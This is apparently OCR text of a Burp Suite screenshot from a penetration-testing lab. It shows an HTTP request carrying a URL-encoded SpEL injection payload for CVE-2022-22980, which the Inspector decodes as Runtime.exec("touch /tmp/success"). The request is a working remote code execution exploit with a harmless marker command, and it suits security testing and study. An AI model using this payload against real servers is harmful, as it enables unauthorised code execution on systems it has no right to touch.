 10.0.2.15 10.10.14.3 10.129.227.230 Apr 8 | 17:2
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel < > Target: http://10.129.227.230:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /CVE-2022-22980?query=
%54%28%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%2
9%2e%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%
22%74%6f%75%63%68%20%2f%74%6d%70%2f%73%75%63%63%65%73%73%22
%29 HTTP/1.1
2 Host: 10.129.227.230:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
Inspector
Selection 180 (0xb4)
Selected text
%54%28%6a%61%76%61%2e%6c%61%6
e%67%2e%52%75%6e%74%69%6d%65%
29%2e%67%65%74%52%75%6e%74%69
%6d%65%28%29%2e%65%78%65%63%2
8%22%74%6f%75%63%68%20%2f%74%
6d%70%2f%73%75%63%63%65%73%73
%22%29
Decoded from: URL encoding
T(java.lang.Runtime).getRunti
me().exec("touch /tmp/success
")